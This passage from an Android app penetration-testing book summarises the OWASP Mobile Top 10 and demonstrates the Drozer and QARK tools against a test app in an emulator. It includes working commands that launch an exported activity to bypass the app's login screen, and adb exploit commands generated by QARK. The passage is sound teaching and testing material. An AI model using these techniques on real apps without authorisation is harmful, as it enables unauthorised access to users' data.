- **Weak cryptography**: Cryptography is another area where developers commit mistakes during their development. Though each platform has support for proper implementations to secure the data cryptographically, key management is a major issue at client side. Similarly, data storage at the backend requires secure storage.
- **Attacks on the database**: It is also important to notice that attackers may get unauthorized access to the database directly. For example, it is possible for an attacker to gain unauthorized access to the database console such as phpMyAdmin if it is not secured with strong credentials. Another example would be access to an unauthenticated MongoDB console, as the default installation of MongoDB doesn't require any authentication to access its console.

# **Guidelines for testing and securing mobile apps**

There are multiple organizations providing guidelines for testing and securing mobile apps. The most common ones include OWASP Mobile Top 10 and Veracode Mobile App Top 10. Additionally, there are also guidelines from Google itself on how to secure Android apps by showing examples of what not to do. Having knowledge on these guidelines is important in order to understand what to look for during a penetration test.

Let's have a brief look at OWASP Mobile Top 10 Vulnerabilities.

*Overview of Attacking Android Apps*

# **OWASP Top 10 Mobile Risks (2014)**

The following diagram shows the OWASP Top 10 Mobile Risks, which is a list of top 10 mobile app vulnerabilities released in 2014. This is the latest list as of writing this book:



The following are the top 10 vulnerabilities and we will have a deeper look into each of these vulnerabilities in the following sections:

- M1: Weak Server-Side Controls
- M2: Insecure Data Storage
- M3: Insufficient Transport Layer Protection
- M4: Unintended Data Leakage
- M5: Poor Authorization and Authentication
- M6: Broken Cryptography
- M7: Client-Side Injection
- M8: Security Decisions via Untrusted Inputs
- M9: Improper Session Handling
- M10: Lack of Binary Protections

Let's look at what each of these sections talk about.

# **M1: Weak Server-Side Controls**

Weak Server-Side Controls talk about the attacks on the application backend. Most of the applications today use an Internet connection and they communicate with the backend servers using REST or SOAP APIs. Security principles associated with the traditional webservers and web applications will remain the same as we are simply using a different frontend (Mobile Client) and the backend is still the same. Typical attack vectors include finding out the entry points in the exposed APIs and fuzzing them for various vulnerabilities, exploiting misconfigured servers, and so on. Almost all the traditional OWASP top 10 vulnerabilities are applicable to this section.

## **M2: Insecure Data Storage**

Developers assume that the data stored on a device's file system is not accessible to attackers. With this assumption, developers often store sensitive data such as usernames, Authentication tokens, passwords, PINs, and Personal Information such as DOB and Addresses on a device's file system using concepts such as shared preferences or SQLite databases. There are multiple ways to access this data stored locally on a device. The common techniques would be to root the device and access the data, use backup based attacks and so on. We will discuss these exploitation techniques in the next chapter.

## **M3: Insufficient Transport Layer Protection**

As we can see in the previous diagram, Insufficient Transport Layer Protection is at 3rd place. Similar to Web Applications, Mobile applications may transmit sensitive information over insecure networks, which may lead to serious attacks. It is very common in coffee shops and airports to access open Wi-Fi where malicious attackers can actually perform MITM attacks to steal sensitive data from the users on the network.

When pentesting mobile apps, there could be scenarios where the application may pass credentials or session tokens over the network. So it is always a good idea to analyze app traffic to see if it is passing sensitive information over the network. There is another important scenario where the majority of apps are vulnerable. If an application is performing authentication over HTTPS and sending authentication cookies over HTTP, the application is vulnerable since an attacker can easily get the authentication cookies being passed over HTTP, and these cookies are as powerful as username and password to login to the app. Lack of certificate verification and weak handshake negotiation are also common problems with Transport Layer Security.

## **M4: Unintended Data Leakage**

When an application processes sensitive information taken as input from the user or any other source, it may result in placing that data in an insecure location in the device. This insecure location could be accessible to other malicious apps running on the same device, consequently leaving the device in a serious risk state. Code becomes vulnerable to serious attacks, since exploiting these side channel data leakage vulnerabilities is very easy. An attacker can simply write a small piece of code to access the location where the sensitive information is stored. We can even use tools like adb to access these locations.

Here is the list of example scenarios where unintended data leakage flaws may exist:

- Leaking content providers
- Copy/paste buffer caching
- Logging
- URL caching
- Browser cookie objects
- Analytics data sent to third parties

#### **M5: Poor Authorization and Authentication**

Mobile apps, as well as devices, have different usability factors than what we have in traditional web applications and laptop computers. It is often required to have short PINs and passwords due to the mobile device's input form factor. Authentication requirements for mobile apps can be quite different from traditional web authentication schemes due to availability requirements. It is very easy for an attacker to brute force these shorter PINs in the application if no controls are enforced to prevent such attacks. We can test for poor authorization schemes by trying to access more privileged functions of the application by crafting malicious requests to the server and seeing if these requests are served.

# **M6: Broken Cryptography**

Broken cryptography attacks come into the picture when an app developer wants to take advantage of encryption in his application. Broken cryptography in Android apps can be introduced due to various reasons. The two main reasons as mentioned in the OWASP Mobile Top 10 Project are as follows:

• Using a weak algorithm for encryption/decryption:

This includes the usage of algorithms with significant weaknesses or are otherwise insufficient for modern security requirements such as DES, 3DES, and so on

• Using a strong encryption algorithm but implementing it in an insecure way: This includes storing keys in the local database files, hardcoding the keys in the source, and so on

#### **M7: Client-Side Injection**

Client-side injection results in the execution of malicious code on the mobile device via the mobile app. Typically, this malicious code is provided in the form of data that the threat agent inputs to the mobile app through a number of different means.

The following are some of the examples of Client-Side Injection attacks in Android apps:

- Injection in WebViews
- Traditonal SQL Injection in raw SQL statements used with SQLite databases
- SQL Injection in content providers
- Path traversal in content providers

#### **M8: Security Decisions via Untrusted Inputs**

Developers should always assume that malformed inputs can be given by unauthorized parties to abuse the sensitive functions of an application. Specifically in Android, an attacker can intercept the calls (IPC or web service calls) and tamper with such sensitive parameters. Weak implementation of such functionality leads to improper behavior of an app and can even grant higher level permissions to an attacker. One example would be to invoke sensitive activities by using malformed intents.

*Overview of Attacking Android Apps*

# **M9: Improper Session Handling**

Mobile apps use protocols like SOAP or REST to connect to services. These protocols are stateless. When a mobile client application is used with these protocols, clients get a token from the server after authentication. The token generated by the server will now be used during the user's session. OWASP's Improper Session Handling talks about attacking and securing these sessions. One common problem that is often seen in mobile apps is invalidating the token at the client side and not at the server side. Usually, the token received by the application will be placed on the client's file system using shared preferences or SQLite databases. A malicious user who gains access to this token, can use it at any time if the token is not properly invalidated at the server side. Other possible scenarios are session timeouts, weak token creation, and an expired token.

## **M10: Lack of Binary Protections**

Reverse Engineering is one of the most common problems seen in the majority of Android apps. One of the first steps attackers perform when they get an app binary is to decompile or disassemble the application. This allows them to view the hardcoded secrets, find vulnerabilities, and even modify the functionality of the application by repacking the disassembled application. Though obfuscating the source code is not a hard thing to do, the majority of the apps do not appear to do it. When the code is not obfuscated, all an attacker needs is a nice tool such as apktool or dex2jar to get the work done. Some applications check for rooted devices. It is also possible to bypass such checks by reversing the app or by manipulating the application flow by hooking into it.



Reference:

https://www.owasp.org/index.php/Projects/OWASP\_Mobile\_ Security\_Project\_-\_Top\_Ten\_Mobile\_Risks

# **Automated tools**

This book is focused more on concepts rather than tools. However, automated tools often save us some time during penetration tests. The following are some of the most common automated tools that are available for automated assessments of Android applications.

Drozer and Quark are two different tools that may come in handy during your Android app assessments.

We will discuss many techniques such as hooking into application processes and performing runtime manipulations, reverse engineering, manually discovering and exploiting vulnerabilities, and so on. However, this section focuses on using automated tools such as Drozer and Quark in order to get you started with the assessments.

#### **Drozer**

Drozer is a framework for Android security assessments developed by MWR labs. As of writing this book, Drozer is one of the best tools available for Android Security Assessments. According to their official documentation, "Drozer allows you to assume the role of an Android app and to interact with other apps, through Android's **Inter-Process Communication** (**IPC**) mechanism, and the underlying operating system".

When dealing with most of the automated security assessment tools in the Web world, we need to provide the target application details, go and have a cup of coffee, and come back to get the report. Unlike regular automated scanners, Drozer is interactive in nature. To perform a security assessment using Drozer, the user has to run the commands on a console on his workstation. Drozer sends them to the agent sitting on the device to execute the relevant task.

Drozer installation instructions were shown in *Chapter 1*, *Setting Up the Lab*.

First, launch the Drozer terminal, as shown following:

```
srini@srini:~$ drozer console connect
Selecting 8b4345b2d9047f21 (unknown Android SDK built for x86 4.4.2)
            \ddot{\phantom{a}}\ldots.0.1\mathbf{r}.
            ..a.. . ....... . ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           ., sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,.., rotectorandro,.., idsnem.
      .isisandp..rotectorandroid..snemisis.
      , andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.3.3)
dz
```
#### **Performing Android security assessments with Drozer**

This section gives you a brief idea about how to get started with Drozer for your security assessments. We will take an example of how to exploit vulnerable activities, which are exported. We will discuss these vulnerabilities without using Drozer in more detail later in this book.

We can install the app in a real device or emulator. In my case, I am using an emulator for this demo.

#### **Installing testapp.apk**

Let's install the testapp application using the following command:

```
srini@srini:~$ adb install testapp.apk
d3993 KB/s (743889 bytes in 0.181s)
        pkg: /data/local/tmp/testapp.apk
Success
srini@srini:~$ d
```
The testapp.apk that we are using in this example has an exported activity. Activities when exported can be launched by any other application running on the device. So, let's see how we can make use of Drozer to perform a security assessment of this app.

The following are some useful commands available in Drozer.

#### **Listing out all the modules**

**dz> list**

The preceding command shows the list of all Drozer modules that can be executed in the current session:



The previous screenshot shows the list of modules that can be used (The output is truncated for brevity).

#### **Retrieving package information**

To list out all the packages installed on the emulator, run the following command:

```
dz> run app.package.list
```

```
dz> run app.package.list
com.isi.contentprovider (ContentProvider)
com.android.soundrecorder (Sound Recorder)
com.android.sdksetup (com.android.sdksetup)
com.android.launcher (Launcher)
com.android.defcontainer (Package Access Helper)
com.android.smoketest (com.android.smoketest)
com.isi.testapp (testapp)
com.android.quicksearchbox (Search)
```


Now, to figure out the package name of a specific app, we can specify the flag -f with the string we are looking for:

```
dz> run app.package.list –f [string to be searched]
```


As we can see in the previous screenshot, we got our target app listed following:

```
com.isi.testapp
```
To see some basic information about the package, we can run the following command:

**dz> run app.package.info –a [package name]**
*Overview of Attacking Android Apps*

In our case:

```
dz> run app.package.info –a com.isi.testapp
```

```
dz> run app.package.info -a com.isi.testapp
Package: com.isi.testapp
  Application Label: testapp
  Process Name: com.isi.testapp
  Version: 1.0
  Data Directory: /data/data/com.isi.testapp
  APK Path: /data/app/com.isi.testapp-1.apk
 UID: 10052
 GID: None
  Shared Libraries: null
  Shared User ID: null
  Uses Permissions:
  - None
  Defines Permissions:
  - None
dz
```
We can see a lot of information about the app. The preceding output shows where the app data is residing on the file system, APK path, if it has any shared User ID, and so on.

## **Identifying the attack surface**

This section is one of the most interesting sections when working with Drozer. We can identify the attack surface of our target application with a single command. It gives the details such as exported applications components, if the app is debuggable, and so on.

Let's go ahead and find out the attack surface of testapp.apk. The following command is the syntax for finding the attack surface of a specific package:

```
dz> run app.package.attacksurface [package name]
```
In our case for testapp.apk, the command becomes as follows:

```
dz> run app.package.attacksurface com.isi.testapp
```

```
dz> run app.package.attacksurface com.isi.testapp
Attack Surface:
  2 activities exported
  0 broadcast receivers exported
  0 content providers exported
  0 services exported
   is debuggable
dz
```
As we can see in the previous screenshot, the testapp application has two activities, which are exported. Now it's our job to find the name of the activities exported and if they are sensitive in nature. We can further exploit it by using existing Drozer modules. This app is also debuggable, which means we can attach a debugger to the process and step through every single instruction and even execute arbitrary code in the context of the app process.

#### **Identifying and exploiting Android app vulnerabilities using Drozer**

Now, let's work on the results we got in the previous section where we were trying to identify the attack surface of our target applications.

#### **Attacks on exported activities**

This section focuses on digging deeper into testapp.apk in order to identify and exploit its vulnerabilities.

From the previous section, we already knew that this app has an exported activity. To identify the names of the existing activities in the current package, let's go ahead and execute the following command:

```
dz> run app.activity.info -a [package name]
```
*Overview of Attacking Android Apps*

In our case:

```
dz> run app.activity.info -a com.isi.testapp
```


In the previous screenshot, we can see the list of activities in the target application. com.isi.testapp.MainActivity is obviously the home screen which is supposed to be exported in order to be launched. com.isi.testapp.Welcome looks like the name of the activity which is behind the login screen. So, let's try to launch it using Drozer:

```
dz> run app.activity.start --component [package name] [component name]
```
In our case it is:

```
dz> run app.activity.start –component com.isi.testapp com.isi.testapp.
Welcome
```

```
dz> run app.activity.start --component com.isi.testapp com.isi.testapp.Welcome
dz >
```
The preceding command formulates an appropriate intent in the background in order to launch the activity. This is similar to launching activities using the activity manager tool, which we discussed in the previous section. The following screenshot shows the screen launched by Drozer:



It is clear that we have bypassed the authentication in order to login to the app.

#### What is the problem here?

As we discussed previously, the activity component's android:exported value is set to true in the AndroidManifest.xml file:



This section is to give readers a brief introduction to Android Application Penetration testing with Drozer. We will see even more sophisticated vulnerabilities and their exploitation using Drozer in later chapters.

*Overview of Attacking Android Apps*

## **QARK (Quick Android Review Kit)**

According to the official home page of QARK, "At its core, QARK is a static code analysis tool, designed to recognize potential security vulnerabilities and points of concern for Java-based Android applications. QARK was designed to be community based, available to everyone and free for use. QARK educates developers and information security personnel about potential risks related to Android application security, providing clear descriptions of issues and links to authoritative reference sources. QARK also attempts to provide dynamically generated ADB (Android Debug Bridge) commands to aid in the validation of potential vulnerabilities it detects. It will even dynamically create a custom-built testing application, in the form of a ready to use APK, designed specifically to demonstrate the potential issues it discovers, whenever possible".

QARK installation instructions were shown in *Chapter 1*, *Setting Up the Lab*.

This section shows how to use QARK to perform Android app assessments.

QARK works in two modes:

- Interactive mode
- Seamless mode

Interactive mode enables the user to choose the options interactively one after the other. Whereas seamless mode allows us to do the whole job with one single command.

#### **Running QARK in interactive mode**

Navigate to the QARK directory and type in the following command:

**python qark.py**

This will launch an interactive QARK console as shown following:



We can choose between APK and source code based on what we want to scan. I am going with the APK option, which allows us to see the power of QARK in decompiling the APK files. After choosing the APK option **[1]**, we need to provide the path to an APK file on our PC or pull an existing APK from the device. Let's choose the APK file location from the PC. In my case, I am going to give the path of the APK file (testapp.apk):

```
Do you want to examine:
[1] APK
[2] Source
Enter your choice:1
Do you want to:
[1] Provide a path to an APK
[2] Pull an existing APK from the device?
Enter your choice:1
Please enter the full path to your APK (ex. /foo/bar/pineapple.apk):
Path:../testapp.apk
```
*Overview of Attacking Android Apps*

After providing the path of the target APK file, it is going to extract the AndroidManifest.xml file as follows:

```
Please enter the full path to your APK (ex. /foo/bar/pineapple.apk):
Path:../testapp.apk
THEO - Unpacking /Users/srini0x00/Downloads/testapp.apk<br>
INFO - Zipfile: <zipfile.ZipFile object at 0x10f00c810><br>
INFO - Extracted APK to /Users/srini0x00/Downloads/testapp/<br>
INFO - Finding AndroidManifest.xml in /Users/sr
INFO - AndroidManifest.xml found
Inspect Manifest?[y/n]
```
We can inspect the extracted Manifest file by choosing **y** above:



QARK first displays the manifest file and waits for the user to continue. Press *Enter* to start analyzing the manifest file as follows:



As we can see in the preceding screenshot, QARK has identified several issues, among which one is a potential vulnerability due to the fact that the android:debuggable value is set to true. QARK also has provided a warning that the activities shown preceding are exported.

After finishing the analysis of the manifest file, QARK begins with **decompilation**, which is required for Source Code Analysis. By pressing the *Enter* key, we can begin with the decompilation process as follows:



For some reason, if this decompilation process takes a lot of time we can press *C* to continue with the analysis of whatever the code that was extracted during the decompilation process. QARK uses various tools to carry out the decompilation process.

After the decompilation process, we can press *Enter* to continue with source code analysis:

Decompilation may hang/take too long (usually happens when the source is obfuscated). At any time, Press C to continue and QARK will attempt to run SCA on whatever was decompiled. INFO - Trying to improve accuracy of the decompiled files INFO - Restored 3 file(s) out of 3 corrupt file(s) INFO - Decompiled code found at:/Users/srini0x00/Downloads/testapp/ INFO - Finding all java files Press ENTER key to begin Static Code Analysis

*Overview of Attacking Android Apps*

Let's start Source Code Analysis:

```
Press ENTER key to begin Static Code Analysis
INFO - Running Static Code Analysis..
INFO - Looking for private key files in project
Crypto issues 32% ##################
Broadcast issues 35% | ###################
X.509 Validation 33% | ##################
Pending Intents 23% | #############
File Permissions (check 2)
                      0%
```
1

I

I

ı

I

As we can see in the previous screenshot, source code analysis has started to identify the vulnerabilities in the code. This provides a lengthy output on the screen with all the possible findings. This looks as follows:

```
=========================================================================
===========================
INFO - This class is exported from a manifest item: MainActivity
INFO - Checking this file for vulns: /Users/srini0x00/Downloads/testapp/
classes_dex2jar/com/isi/testapp/MainActivity.java
entries: 
onCreate
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
```

```
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
=========================================================================
===========================
INFO - This class is exported from a manifest item: Welcome
INFO - Checking this file for vulns: /Users/srini0x00/Downloads/testapp/
classes_dex2jar/com/isi/testapp/Welcome.java
entries: 
onCreate
INFO - No custom imports to investigate. The method is assumed to be in 
the standard libraries
ISSUES - CRYPTO ISSUES
INFO - No issues to report
ISSUES - BROADCAST ISSUES
INFO - No issues to report
ISSUES - CERTIFICATE VALIDATION ISSUES
INFO - No issues to report
ISSUES - PENDING INTENT ISSUES
POTENTIAL VULNERABILITY - Implicit Intent: localIntent used to create 
instance of PendingIntent. A malicious application could potentially 
intercept, redirect and/or modify (in a limited manner) this Intent. 
Pending Intents retain the UID of your application and all related 
permissions, allowing another application to act as yours. File: /
Users/srini0x00/Downloads/testapp/classes_dex2jar/android/support/v4/app/
TaskStackBuilder.java More details: https://www.securecoding.cert.org/
confluence/display/android/DRD21-J.+Always+pass+explicit+intents+to+a+Pen
dingIntent
ISSUES - FILE PERMISSION ISSUES
INFO - No issues to report
```
*Overview of Attacking Android Apps*

**ISSUES - WEB-VIEW ISSUES**

**INFO - FOUND 0 WEBVIEWS:**

**WARNING - Please use the exploit APK to manually test for TapJacking until we have a chance to complete this module. The impact should be verified manually anyway, so have fun...**

**INFO - Content Providers appear to be in use, locating...**

**INFO - FOUND 0 CONTENTPROVIDERS:**

**ISSUES - ADB EXPLOIT COMMANDS**

**INFO - Until we perfect this, for manually testing, run the following command to see all the options and their meanings: adb shell am. Make sure to update qark frequently to get all the enhancements! You'll also find some good examples here: http://xgouchet.fr/android/index. php?article42/launch-intents-using-adb**

**==>EXPORTED ACTIVITIES:** 

**1com.isi.testapp.MainActivity**

**adb shell am start -a "android.intent.action.MAIN" -n "com.isi.testapp/ com.isi.testapp.MainActivity"**

**2com.isi.testapp.Welcome**

**adb shell am start -n "com.isi.testapp/com.isi.testapp.Welcome"**

**To view any sticky broadcasts on the device: adb shell dumpsys activity| grep sticky**

**INFO - Support for other component types and dynamically adding extras is in the works, please check for updates**

After the scan, QARK will present the following screen. This is one of its unique features, which allows us to create a POC app by choosing option **[1]**:

```
For the potential vulnerabilities, do you want to:
[1] Create a custom APK for exploitation<br>[2] Exit
Enter your choice:2<br>An html report of the findings is located in : /Users/srini0x00/Downloads/qark-master/report/report.html
```
Additionally, it provides some adb commands to exploit the issues identified. Another nice feature of QARK to mention is its ability to provide nice reports.

#### **Reporting**

As we can see in the previous screenshot, QARK has generated a report with the name report.html. We can navigate to the path provided in the previous screenshot and open a report.html file to see the report.

QARK reporting is simple and clean.

The following screenshot shows the overview of QARK findings under **Dashboard**:

